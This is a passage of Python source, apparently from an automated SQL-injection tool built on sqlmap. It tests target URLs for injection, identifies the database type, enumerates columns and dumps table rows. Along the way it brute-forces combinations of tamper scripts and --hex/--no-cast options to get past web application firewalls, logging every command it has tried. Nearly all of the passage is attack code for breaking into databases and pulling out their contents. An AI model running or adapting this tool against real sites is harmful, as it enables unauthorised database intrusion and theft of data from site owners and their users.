1314 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名" % tamper_string, 'red')
1315 | flag = 1
1316 | update_config_file_key_value(self.log_config_file, 'default',
1317 | 'hex_or_no_cast', ['--hex'])
1318 |
1319 | if flag == 0:
1320 | if self.has_good_sqli_type == 1:
1321 | current_finished_command_list = eval(get_key_value_from_config_file(
1322 | self.log_config_file, 'default', 'finished_command_list'))
1323 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1324 | pass
1325 | else:
1326 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=USE" +
1327 | " -T " + table_name + " --columns")
1328 | current_finished_command_list.append(
1329 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1330 | update_config_file_key_value(self.log_config_file, 'default',
1331 | 'finished_command_list', current_finished_command_list)
1332 |
1333 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1334 | if has_column_name == 1:
1335 | self.output.good_print(
1336 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名" % tamper_string, 'red')
1337 | flag = 1
1338 | update_config_file_key_value(
1339 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1340 |
1341 | if flag == 0:
1342 | current_finished_command_list = eval(get_key_value_from_config_file(
1343 | self.log_config_file, 'default', 'finished_command_list'))
1344 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1345 | pass
1346 | else:
1347 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=BQT" +
1348 | " -T " + table_name + " --columns")
1349 | current_finished_command_list.append(
1350 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1351 | update_config_file_key_value(self.log_config_file, 'default',
1352 | 'finished_command_list', current_finished_command_list)
1353 |
1354 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1355 | if has_column_name == 1:
1356 | self.output.good_print(
1357 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名" % tamper_string, 'red')
1358 | flag = 1
1359 | update_config_file_key_value(
1360 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1361 |
1362 | else:
1363 | # 当前已经获取--hex或者--no-cast选项
1364 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1365 | hex_or_no_cast = eval(get_key_value_from_config_file(
1366 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1367 | if self.has_good_sqli_type == 1:
1368 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1369 |
1370 | current_finished_command_list = eval(get_key_value_from_config_file(
1371 | self.log_config_file, 'default', 'finished_command_list'))
1372 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns" in current_finished_command_list:
1373 | pass
1374 | else:
1375 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1376 | " -T " + table_name + " --columns")
1377 | current_finished_command_list.append(
1378 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns")
1379 | update_config_file_key_value(self.log_config_file, 'default',
1380 | 'finished_command_list', current_finished_command_list)
1381 |
1382 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1383 | if has_column_name == 1:
1384 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名" %
1385 | (tamper_string, hex_or_no_cast), 'red')
1386 | flag = 1
1387 |
1388 | if flag == 0:
1389 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1390 | current_finished_command_list = eval(get_key_value_from_config_file(
1391 | self.log_config_file, 'default', 'finished_command_list'))
1392 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns" in current_finished_command_list:
1393 | pass
1394 | else:
1395 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1396 | " -T " + table_name + " --columns")
1397 | current_finished_command_list.append(
1398 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns")
1399 | update_config_file_key_value(self.log_config_file, 'default',
1400 | 'finished_command_list', current_finished_command_list)
1401 |
1402 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1403 | if has_column_name == 1:
1404 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名" %
1405 | (tamper_string, hex_or_no_cast), 'red')
1406 | flag = 1
1407 |
1408 | if flag == 1:
1409 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1410 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1411 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1412 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1413 | if "," not in tamper_string:
1414 | # 当前使用的tamper_string只有一个tamper
1415 | update_config_file_key_value(self.log_config_file, 'default',
1416 | 'tamper_list', [tamper_string])
1417 | else:
1418 | # 当前使用的tamper_string有多个tamper
1419 | update_config_file_key_value(self.log_config_file, 'default',
1420 | 'tamper_list', tamper_string.split(","))
1421 | # return 1代表当前tamper达到了目的
1422 | return 1
1423 |
1424 | # return 0代表当前tamper没有达到目的
1425 | return 0
1426 |
1427 | if forwhat == 'entries':
1428 | # 为了获取一个数据库的一个表的所有列的所有具体内容[一个表的具体数据]而运行的test_tamper_string
1429 | flag = 0
1430 | self.output.good_print("现在尝试用tamper来获取当前数据库的表的列名的具体数据...", 'green')
1431 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1432 | #db_name = self.get_db_name_from_log_file(self.log_file)[0]
1433 | table_name = self.get_table_name_from_log_file(self.log_file)
1434 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1435 | # 当前还没有获取--hex或者--no-cast选项
1436 | if self.has_good_sqli_type == 1:
1437 | current_finished_command_list = eval(get_key_value_from_config_file(
1438 | self.log_config_file, 'default', 'finished_command_list'))
1439 | if self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1440 | pass
1441 | else:
1442 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" +
1443 | " -T " + table_name + " --dump --stop 3")
1444 | current_finished_command_list.append(
1445 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1446 | update_config_file_key_value(self.log_config_file, 'default',
1447 | 'finished_command_list', current_finished_command_list)
1448 |
1449 | has_entries = self.get_entries_from_log_file(self.log_file)
1450 | if has_entries == 1:
1451 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1452 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1453 | self.output.good_print(
1454 | "恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1455 | flag = 1
1456 |
1457 | if flag == 0:
1458 | current_finished_command_list = eval(get_key_value_from_config_file(
1459 | self.log_config_file, 'default', 'finished_command_list'))
1460 | if self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1461 | pass
1462 | else:
1463 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1464 | " -T " + table_name + " --dump --stop 3")
1465 | current_finished_command_list.append(
1466 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1467 | update_config_file_key_value(self.log_config_file, 'default',
1468 | 'finished_command_list', current_finished_command_list)
1469 |
1470 | has_entries = self.get_entries_from_log_file(self.log_file)
1471 | if has_entries == 1:
1472 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1473 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1474 | self.output.good_print(
1475 | "恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1476 | flag = 1
1477 |
1478 | if flag == 0:
1479 | if self.has_good_sqli_type == 1:
1480 | current_finished_command_list = eval(get_key_value_from_config_file(
1481 | self.log_config_file, 'default', 'finished_command_list'))
1482 | if self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1483 | pass
1484 | else:
1485 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1486 | " -T " + table_name + " --dump --stop 3")
1487 | current_finished_command_list.append(
1488 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1489 | update_config_file_key_value(self.log_config_file, 'default',
1490 | 'finished_command_list', current_finished_command_list)
1491 |
1492 | has_entries = self.get_entries_from_log_file(self.log_file)
1493 | if has_entries == 1:
1494 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1495 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1496 | self.output.good_print(
1497 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1498 | flag = 1
1499 | update_config_file_key_value(self.log_config_file, 'default',
1500 | 'hex_or_no_cast', ['--hex'])
1501 |
1502 | if flag == 0:
1503 | current_finished_command_list = eval(get_key_value_from_config_file(
1504 | self.log_config_file, 'default', 'finished_command_list'))
1505 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1506 | pass
1507 | else:
1508 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1509 | " -T " + table_name + " --dump --stop 3")
1510 | current_finished_command_list.append(
1511 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1512 | update_config_file_key_value(self.log_config_file, 'default',
1513 | 'finished_command_list', current_finished_command_list)
1514 |
1515 | has_entries = self.get_entries_from_log_file(self.log_file)
1516 | if has_entries == 1:
1517 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1518 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1519 | self.output.good_print(
1520 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1521 | flag = 1
1522 | update_config_file_key_value(self.log_config_file, 'default',
1523 | 'hex_or_no_cast', ['--hex'])
1524 |
1525 | if flag == 0:
1526 | if self.has_good_sqli_type == 1:
1527 | current_finished_command_list = eval(get_key_value_from_config_file(
1528 | self.log_config_file, 'default', 'finished_command_list'))
1529 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1530 | pass
1531 | else:
1532 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=USE" +
1533 | " -T " + table_name + " --dump --stop 3")
1534 | current_finished_command_list.append(
1535 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1536 | update_config_file_key_value(self.log_config_file, 'default',
1537 | 'finished_command_list', current_finished_command_list)
1538 |
1539 | has_entries = self.get_entries_from_log_file(self.log_file)
1540 | if has_entries == 1:
1541 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1542 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1543 | self.output.good_print(
1544 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1545 | flag = 1
1546 | update_config_file_key_value(
1547 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1548 |
1549 | if flag == 0:
1550 | current_finished_command_list = eval(get_key_value_from_config_file(
1551 | self.log_config_file, 'default', 'finished_command_list'))
1552 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1553 | pass
1554 | else:
1555 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=BQT" +
1556 | " -T " + table_name + " --dump --stop 3")
1557 | current_finished_command_list.append(
1558 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1559 | update_config_file_key_value(self.log_config_file, 'default',
1560 | 'finished_command_list', current_finished_command_list)
1561 |
1562 | has_entries = self.get_entries_from_log_file(self.log_file)
1563 | if has_entries == 1:
1564 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1565 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1566 | self.output.good_print(
1567 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1568 | flag = 1
1569 | update_config_file_key_value(
1570 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1571 |
1572 | else:
1573 | # 当前已经获取--hex或者--no-cast选项
1574 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1575 | hex_or_no_cast = eval(get_key_value_from_config_file(
1576 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1577 | if self.has_good_sqli_type == 1:
1578 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1579 |
1580 | current_finished_command_list = eval(get_key_value_from_config_file(
1581 | self.log_config_file, 'default', 'finished_command_list'))
1582 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1583 | pass
1584 | else:
1585 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1586 | " -T " + table_name + " --dump --stop 3")
1587 | current_finished_command_list.append(
1588 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3")
1589 | update_config_file_key_value(self.log_config_file, 'default',
1590 | 'finished_command_list', current_finished_command_list)
1591 |
1592 | has_entries = self.get_entries_from_log_file(self.log_file)
1593 | if has_entries == 1:
1594 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1595 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3"])
1596 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名的具体数据" %
1597 | (tamper_string, hex_or_no_cast), 'red')
1598 | flag = 1
1599 |
1600 | if flag == 0:
1601 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1602 | current_finished_command_list = eval(get_key_value_from_config_file(
1603 | self.log_config_file, 'default', 'finished_command_list'))
1604 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1605 | pass
1606 | else:
1607 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1608 | " -T " + table_name + " --dump --stop 3")
1609 | current_finished_command_list.append(
1610 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3")
1611 | update_config_file_key_value(self.log_config_file, 'default',
1612 | 'finished_command_list', current_finished_command_list)
1613 |
1614 | has_entries = self.get_entries_from_log_file(self.log_file)
1615 | if has_entries == 1:
1616 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1617 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3"])
1618 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名的具体数据" %
1619 | (tamper_string, hex_or_no_cast), 'red')
1620 | flag = 1
1621 |
1622 | if flag == 1:
1623 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1624 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1625 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1626 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1627 | if "," not in tamper_string:
1628 | # 当前使用的tamper_string只有一个tamper
1629 | update_config_file_key_value(self.log_config_file, 'default',
1630 | 'tamper_list', [tamper_string])
1631 | else:
1632 | # 当前使用的tamper_string有多个tamper
1633 | update_config_file_key_value(self.log_config_file, 'default',
1634 | 'tamper_list', tamper_string.split(","))
1635 | # return 1代表当前tamper达到了目的
1636 | return 1
1637 |
1638 | # return 0代表当前tamper没有达到目的
1639 | return 0
1640 |
1641 | def get_from_tuple(self, the_tuple):
1642 | out = ""
1643 | for i in range(len(the_tuple)):
1644 | out += (the_tuple[i] + ',')
1645 | return out[:-1]
1646 |
1647 | def run_all_comb(self, db_list, forwhat, n=0):
1648 | # 为了forwhat的目的进行排列组合绕过waf,达到目的则返回1,否则返回0
1649 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1650 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1651 | # n代表几个组合,eg,n=3代表任意3个tamper以内的组合(包含任意1个,任意2个,任意3个tamper的组合)
1652 | # n缺省值为0,代表获取db_list这个列表的长度的值的任意组合
1653 | import itertools
1654 | if n != 0:
1655 | for i in range(1, n + 1):
1656 | tmp_list = list(itertools.combinations(db_list, i))
1657 | for j in range(len(tmp_list)):
1658 | tamper_string = self.get_from_tuple(tmp_list[j])
1659 | make_it = self.test_tamper_string(tamper_string, forwhat)
1660 | self.try_times += 1
1661 | print(self.try_times)
1662 | if make_it == 1:
1663 | # 当前tamper_string成功达到forwhat的目的,退出for循环,并返回1
1664 | return 1
1665 | continue
1666 | if n == 0:
1667 | for i in range(1, len(db_list) + 1):
1668 | tmp_list = list(itertools.combinations(db_list, i))
1669 | for j in range(len(tmp_list)):
1670 | tamper_string = self.get_from_tuple(tmp_list[j])
1671 | make_it = self.test_tamper_string(tamper_string, forwhat)
1672 | self.try_times += 1
1673 | print(self.try_times)
1674 | if make_it == 1:
1675 | # 当前tamper_string成功达到forwhat的目的,退出for循环,并返回1
1676 | return 1
1677 | continue
1678 | return 0
1679 |
1680 | def get_log_file_need_tamper(self):
1681 | # 获取log文件所需tamper,当log文件中有内容时说明有sqli,log文件内容为空说明url不存在sqli,进入这个函数代表已经
1682 | # 执行过sm "url"
1683 | # 成功检测到url有sqli漏洞返回1,否则返回0
1684 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1685 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1686 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1687 | # 如果当前函数没有达到目的则认为目标url不存在sqli漏洞,不再进行当前函数以后的函数检测
1688 | if self.check_log_has_content(self.log_file) == True:
1689 | self.output.good_print(
1690 | "上次已经测试过这个目标url,并且已经得到有内容的log_file了,也即已经检测出该url是有sqli漏洞的,略过当前函数的处理过程", 'red')
1691 | return 1
1692 | else:
1693 | self.output.good_print("正常的注入语句无法检测到有sqli注入", 'green')
1694 | self.output.good_print("尝试用--hex选项再检测是否有sqli注入...", 'green')
1695 | current_finished_command_list = eval(get_key_value_from_config_file(
1696 | self.log_config_file, 'default', 'finished_command_list'))
1697 | if self.sm_hex_command in current_finished_command_list:
1698 | pass
1699 | else:
1700 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command)
1701 | current_finished_command_list.append(self.sm_hex_command)
1702 | update_config_file_key_value(self.log_config_file, 'default',
1703 | 'finished_command_list', current_finished_command_list)
1704 |
1705 | if self.check_log_has_content(self.log_file) == True:
1706 | self.output.good_print("恭喜大爷!!! 使用--hex成功检测到了该url有sqli注入", 'red')
1707 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1708 | update_config_file_key_value(
1709 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1710 | return 1
1711 |
1712 | self.output.good_print("尝试用--no-cast选项再检测是否有sqli注入...", 'green')
1713 | current_finished_command_list = eval(get_key_value_from_config_file(
1714 | self.log_config_file, 'default', 'finished_command_list'))
1715 | if self.sm_no_cast_command in current_finished_command_list:
1716 | pass
1717 | else:
1718 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command)
1719 | current_finished_command_list.append(self.sm_no_cast_command)
1720 | update_config_file_key_value(self.log_config_file, 'default',
1721 | 'finished_command_list', current_finished_command_list)
1722 |
1723 | if self.check_log_has_content(self.log_file) == True:
1724 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功检测到了该url有sqli注入", 'red')
1725 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1726 | update_config_file_key_value(self.log_config_file, 'default',
1727 | 'hex_or_no_cast', ['--no-cast'])
1728 | return 1
1729 |
1730 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个非组合tamper检测该url是否有slqi注入...", 'green')
1731 | tamper_list = self.MYSQL + self.MSSQL + self.ACCESS + self.ORACLE + self.SQLITE + \
1732 | self.PGSQL + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB
1733 |
1734 | for each in tamper_list:
1735 | each_list = [each]
1736 | # 下面为了得到有内容的log_file而进行run_all_comb
1737 | make_it = self.run_all_comb(each_list, 'log_file')
1738 | if make_it == 1:
1739 | # 下面代表已经获取了有内容的log_file对应的tamper
1740 | return 1
1741 | else:
1742 | continue
1743 | # 下面代表尝试每一个非组合tamper无法得到有内容的log_file
1744 | self.output.good_print(
1745 | "sorry,this url is no vulnerable in my eye,I will exit to save your time:)", 'red')
1746 | return 0
1747 |
1748 | def get_db_type_need_tamper(self):
1749 | # 获取[得到数据库类型,在此之前先进行了有内容的log_file的获取,也即检测出有sqli]所需tamper,
1750 | # 执行到这里说明已经检测到有漏洞了,但是可能没有检测到是什么数据库,于是进入这个函数
1751 | # 如果在进行这个函数之前已经得到了数据库,那么直接返回
1752 | # 成功获取数据库类型返回1,否则返回0
1753 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1754 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1755 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1756 | self.output.good_print("目前为止已经检测到目标url有sqli漏洞,现在尝试获取数据库类型...", 'yellow')
1757 | db_type = self.get_db_type_from_log_file(self.log_file)
1758 | if db_type != 0:
1759 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库类型了,在之前的尝试检测出目标url有sqli漏洞的过程中已经得到了数据库类型", 'red')
1760 | return 1
1761 | else:
1762 | # 之前没有得到数据库类型,现在尝试所有的非组合tamper获取数据库类型,直到所有非组合的tamper尝试完毕
1763 | # 这里用于获取数据库类型,所以只尝试每种非组合的tamper,如果尝试完还得不到则默认数据库类型为MySQL
1764 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1765 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
1766 | self.output.good_print("尝试用--hex选项再获取数据库类型...", 'green')
1767 | current_finished_command_list = eval(get_key_value_from_config_file(
1768 | self.log_config_file, 'default', 'finished_command_list'))
1769 | if self.sm_hex_command in current_finished_command_list:
1770 | pass
1771 | else:
1772 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command)
1773 | current_finished_command_list.append(self.sm_hex_command)
1774 | update_config_file_key_value(self.log_config_file, 'default',
1775 | 'finished_command_list', current_finished_command_list)
1776 |
1777 | if self.get_db_type_from_log_file(self.log_file) != 0:
1778 | self.output.good_print("恭喜大爷!!! 使用--hex成功检测到了数据库类型", 'red')
1779 | update_config_file_key_value(
1780 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1781 | return 1
1782 |
1783 | self.output.good_print("尝试用--no-cast选项再获取数据库类型...", 'green')
1784 | current_finished_command_list = eval(get_key_value_from_config_file(
1785 | self.log_config_file, 'default', 'finished_command_list'))
1786 | if self.sm_no_cast_command in current_finished_command_list:
1787 | pass
1788 | else:
1789 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command)
1790 | current_finished_command_list.append(self.sm_no_cast_command)
1791 | update_config_file_key_value(self.log_config_file, 'default',
1792 | 'finished_command_list', current_finished_command_list)
1793 |
1794 | if self.get_db_type_from_log_file(self.log_file) != 0:
1795 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功检测到了该url有sqli注入", 'red')
1796 | update_config_file_key_value(self.log_config_file, 'default',
1797 | 'hex_or_no_cast', ['--no-cast'])
1798 | return 1
1799 | else:
1800 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
1801 | # 当前get_db_type_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1802 | hex_or_no_cast = eval(get_key_value_from_config_file(
1803 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1804 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast
1805 | current_finished_command_list = eval(get_key_value_from_config_file(
1806 | self.log_config_file, 'default', 'finished_command_list'))
1807 | if sm_hex_or_no_cast_command in current_finished_command_list:
1808 | pass
1809 | else:
1810 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
1811 | current_finished_command_list.append(sm_hex_or_no_cast_command)
1812 | update_config_file_key_value(self.log_config_file, 'default',
1813 | 'finished_command_list', current_finished_command_list)
1814 |
1815 | if self.get_db_type_from_log_file(self.log_file) != 0:
1816 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库类型" %
1817 | hex_or_no_cast, 'red')
1818 | return 1
1819 |
1820 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个非组合tamper获取数据库类型...", 'green')
1821 | tamper_list = self.MYSQL + self.MSSQL + self.ACCESS + self.ORACLE + self.SQLITE + \
1822 | self.PGSQL + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB
1823 |
1824 | for each in tamper_list:
1825 | each_list = [each]
1826 | # 下面为了得到有内容的db_type而进行run_all_comb
1827 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1828 | make_it = self.run_all_comb(each_list, 'db_type')
1829 | if make_it == 1:
1830 | # 下面代表已经获取了有内容的db_type对应的tamper
1831 | return 1
1832 | else:
1833 | continue
1834 | # 下面代表尝试每一个非组合tamper无法得到有内容的db_type
1835 | # 这里和前一个尝试获取有内容的log_file的处理方法不同,这里在全部非组合tamper尝试完并无法获取
1836 | # 数据库类型的情况下,认为数据库类型是MySQL,在这之后有需要判断数据库类型的地方要先判断,如果
1837 | # get_db_type_from_log_file找到的数据库类型不是MySQL则以get_db_type_from_log_file的返回值为
1838 | # 数据库类型的值,如果找不到数据库类型的值则将数据库类型断定为MySQL
1839 | return 1
1840 |
1841 | def get_good_sqli_type_need_tamper(self):
1842 | # 获取数据库E|U|S高效注入方法需要的tamper
1843 | # 到这里已经在第一步的获取有内容的log_file函数中得到了数据库的注入方法,但是可能不全,有可能会出现有盲注
1844 | # 但没有错误注入或union注入或堆注入,如果这种高效注入方法在进入这个函数的forwhat='sqli_type'处理代码前
1845 | # 都没有获取到,那么开始尝试所有2种tamper组合以内的组合来尝试获取E|U|S高效注入方法[后来决定再加上几个比较好
1846 | # 的3个以上的tamper组合]
1847 | # eg.MySQL有17种可用的tamper
1848 | # C17[1]+C17[2]+C17[3]=17+136+1360=1513种尝试
1849 | # C17[1]+C17[2]=17+136=153种尝试,所以这里目前取2种任意tamper组合比较合适
1850 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1851 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1852 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1853 |
1854 | self.output.good_print("目前为止已经获取到了数据库类型,现在尝试获得任意一种高效U|E|S注入方法...", 'red')
1855 |
1856 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1857 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1858 | self.output.good_print("恭喜大爷, 不用进入这个函数尝试获取任意一种高效U|E|S注入方法了, 在之前的尝试检测出目标url有sqli\
1859 | 漏洞的过程或者尝试获取数据库类型的过程中已经得到了一种以上的高效U|E|S注入方法", 'red')
1860 | return 1
1861 | else:
1862 | # 之前没有得到一种以上的高效注入方法,现在尝试组合tamper获取任意一种高效U|E|S高效注入方法,按照上面的注释
1863 | # 中的组合方法尝试获取
1864 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1865 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
1866 | current_finished_command_list = eval(get_key_value_from_config_file(
1867 | self.log_config_file, 'default', 'finished_command_list'))
1868 | if self.sm_command + " --technique=USE" in current_finished_command_list:
1869 | pass
1870 | else:
1871 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE")
1872 | current_finished_command_list.append(self.sm_command + " --technique=USE")
1873 | update_config_file_key_value(self.log_config_file, 'default',
1874 | 'finished_command_list', current_finished_command_list)
1875 |
